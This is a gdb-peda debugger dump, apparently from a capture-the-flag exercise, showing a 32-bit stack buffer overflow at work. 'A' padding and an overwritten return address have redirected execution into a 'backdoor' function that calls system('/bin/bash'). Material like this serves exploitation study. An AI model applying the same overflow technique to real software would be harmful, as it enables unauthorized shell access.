 [----------------------------------registers-----------------------------------]
EAX: 0x8048950 ("/bin/bash")
EBX: 0x8049d48 --> 0x8049c58 --> 0x1
ECX: 0x0
EDX: 0x0
ESI: 0xf7fc2000 --> 0x1d4d8c
EDI: 0xffffdcd0 --> 0x1
EBP: 0xffffdc4c ("AAAA")
ESP: 0xffffdc38 ("AAAAAAAA\202\206\004\b", 'A' <repeats 12 times>)
EIP: 0x804869e (<backdoor+40>: push eax)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048692 <backdoor+28>: add esp,0x10
0x8048695 <backdoor+31>: sub esp,0xc
0x8048698 <backdoor+34>: lea eax,[ebx-0x13f8]
=> 0x804869e <backdoor+40>: push eax
0x804869f <backdoor+41>: call 0x80484f0 <system@plt>
0x80486a4 <backdoor+46>: add esp,0x10
0x80486a7 <backdoor+49>: nop
0x80486a8 <backdoor+50>: mov ebx,DWORD PTR [ebp-0x4]
[------------------------------------stack-------------------------------------]
0000| 0xffffdc38 ("AAAAAAAA\202\206\004\b", 'A' <repeats 12 times>)
0004| 0xffffdc3c ("AAAA\202\206\004\b", 'A' <repeats 12 times>)
0008| 0xffffdc40 --> 0x8048682 (<backdoor+12>: add ebx,0x16c6)
0012| 0xffffdc44 ('A' <repeats 12 times>)
0016| 0xffffdc48 ("AAAAAAAA")
0020| 0xffffdc4c ("AAAA")
0024| 0xffffdc50 --> 0xffffdc00 --> 0xf7eabd35 (<setuid+133>: jmp 0xf7eabcec <set
uid+60>)
0028| 0xffffdc54 --> 0xffffdcd0 --> 0x1
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0804869e in backdoor ()
gdb-peda$